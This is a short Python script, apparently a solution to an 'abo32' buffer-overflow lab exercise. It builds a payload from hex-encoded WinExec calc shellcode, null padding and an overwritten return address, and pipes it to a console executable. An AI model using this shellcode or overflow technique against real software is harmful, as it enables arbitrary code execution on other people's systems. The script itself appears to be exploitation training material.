 solucion abo32.py
solucion abo32.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
10
11 decode_hex = codecs.getdecoder("hex_codec")
12
13 winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7')[0]
14
15
16 payload =  winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" + struct.pack("<L",0x402D05)
17
18 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
19
20 print("PID: %s" %hex(p1.pid))
21 print("Enter para continuar")
22 p1.communicate(payload)
23 p1.wait()
24